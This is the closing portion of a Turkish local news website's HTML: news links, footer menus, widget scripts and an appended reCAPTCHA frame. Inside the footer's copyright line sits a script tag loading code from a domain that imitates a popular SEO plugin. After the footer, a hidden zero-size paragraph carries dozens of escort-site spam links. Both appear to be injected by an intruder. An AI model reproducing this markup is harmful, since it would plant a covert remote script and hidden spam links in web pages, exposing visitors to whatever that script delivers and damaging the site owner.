2026</span> <h3>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><span class="tie-date"><i class="fa fa-clock-o"></i>13 Ocak 2026</span> <h3>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</h3></a></li><li><a href="https://bursagiresunhavadis.com/espiyede-cop-tesisi-isyani-h35008.html" title="Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı"><span class="tie-date"><i class="fa fa-clock-o"></i>7 Ocak 2026</span> <h3>Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı</h3></a></li><li><a href="https://bursagiresunhavadis.com/cop-tesisi-kurulacak-haberi-giresunda-bir-ilceyi-ayaga-kaldirdi-h34994.html" title="Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı"><span class="tie-date"><i class="fa fa-clock-o"></i>5 Ocak 2026</span> <h3>Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı</h3></a></li></ul></div></div></div><div class="temizle"></div></div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="c8dddc112307fa3afc0a75ea-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="c8dddc112307fa3afc0a75ea-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c8dddc112307fa3afc0a75ea-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="c8dddc112307fa3afc0a75ea-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="c8dddc112307fa3afc0a75ea-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="c8dddc112307fa3afc0a75ea-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="c8dddc112307fa3afc0a75ea-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="c8dddc112307fa3afc0a75ea-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6t0KYru7ILkRXJAjPwItVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769805979596');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>